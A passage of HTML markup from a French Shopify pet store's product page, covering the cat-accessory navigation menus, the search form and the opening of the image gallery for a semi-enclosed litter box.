                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collerette-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collerette chat
                                        </a></li><li><a href="/collections/coupe-griffe-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coupe griffe chat
                                        </a></li><li><a href="/collections/brosse-poil-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Brosse poil chat
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Litière chat
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-litiere-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Litière chat
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/tapis-litiere-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tapis litiere chat
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bac-litiere-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bac litiere chat
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/litiere-automatique-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Litiere automatique chat
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/meuble-litiere-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Meuble litiere chat
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Transport chat
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-transport-chat" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Transport chat
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sac-de-transport-pour-chat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sac de transport pour chat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://tendrefripouille.com/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=500" alt="Tendre Fripouille" srcset="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=50 50w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=100 100w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=150 150w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=200 200w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=250 250w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=300 300w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=400 400w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=500 500w" width="70" height="70.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessoires Chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collier-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Collier pour chat
                              </a></li><li><a href="/collections/collier-pour-chat-personnalise-anti-etranglement" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Collier pour chat personnalisé anti-étranglement
                              </a></li><li><a href="/collections/harnais-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Harnais pour chat
                              </a></li><li><a href="/collections/laisse-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Laisse pour chat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Couchage Chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/coussin-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coussin chat
                              </a></li><li><a href="/collections/escalier-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escalier pour chat
                              </a></li><li><a href="/collections/lit-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lit pour chat
                              </a></li><li><a href="/collections/panier-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Panier chat
                              </a></li><li><a href="/collections/cabane-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cabane pour chat
                              </a></li><li><a href="/collections/niche-chat-exterieur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Niche Chat Exterieur
                              </a></li><li><a href="/collections/hamac-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hamac pour chat
                              </a></li><li><a href="/collections/tapis-rafraichissant-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tapis rafraichissant chat
                              </a></li><li><a href="/collections/niche-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Niche pour chat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jouet Pour Chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Arbre à chat</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/arbre-a-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Arbre a chat
                                      </a>
                                    </li><li>
                                      <a href="/collections/arbre-chat-design" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Arbre chat design
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/griffoir-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Griffoir Chat
                              </a></li><li><a href="/collections/jouet-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jouet Pour Chat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Toilette chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collerette-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Collerette chat
                              </a></li><li><a href="/collections/coupe-griffe-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coupe griffe chat
                              </a></li><li><a href="/collections/brosse-poil-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Brosse poil chat
                              </a></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Litière chat</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/tapis-litiere-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tapis litiere chat
                                      </a>
                                    </li><li>
                                      <a href="/collections/bac-litiere-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bac litiere chat
                                      </a>
                                    </li><li>
                                      <a href="/collections/litiere-automatique-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Litiere automatique chat
                                      </a>
                                    </li><li>
                                      <a href="/collections/meuble-litiere-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Meuble litiere chat
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Transport chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sac-de-transport-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sac de transport pour chat
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="96lzw52VE71X836tlWVAkqsWCQlLff2G+5jEt2I07lYbSxG7YLtJmbDXcgTpo8DJJVS+Vf2lIzrlXx3rpXeNHtJ2Qu75/[base64]/SmdEuH7bOxeN8WK3drpQWqQ8CYJBIjOFGXgWFCYDgXE5p7jshimjKQ3g2VlpU8bUaghVMp59/u9ZRwOHdE1PzA2bRCnlr9YNf7PC564BmkNjm03Ff5/RosWTmiptPtAfqqn/gbet1okqtPGIX2M1G/J3H0wVCAhB0w8bja9i5RQ3o+5Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://tendrefripouille.com/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tendre Fripouille",
    
      "logo": "https:\/\/tendrefripouille.com\/cdn\/shop\/files\/Design_sans_titre__10_-removebg-preview.png?v=1708939069\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tendrefripouille.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23565003424063__main" class="shopify-section section"><section
  id="MainProduct-template--23565003424063__main"
  class="page-width section-template--23565003424063__main-padding"
  data-section="template--23565003424063__main"
> 
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-main-product.css?v=149895992710879293531726801255" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-accordion.css?v=22003886003924015001726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-price.css?v=116010604417246430981726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-slider.css?v=108157308134495589801726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-deferred-media.css?v=54092797763792720131726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501726801254" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23565003424063__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23565003424063__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23565003424063__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23565003424063__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23565003424063__main {
        --media-radius: 0px;
      }
    }</style><script src="//tendrefripouille.com/cdn/shop/t/6/assets/product-info.js?v=174806172978439001541726801254" defer="defer"></script>
  <script src="//tendrefripouille.com/cdn/shop/t/6/assets/product-form.js?v=133912708973626843101726801254" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23565003424063__main"
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23565003424063__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23565003424063__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23565003424063__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23565003424063__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23565003424063__main-36641028735295"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23565003424063__main-36641028735295"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1946" alt="Bac à litière semi-fermé de grande capacité pour chat" srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23565003424063__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
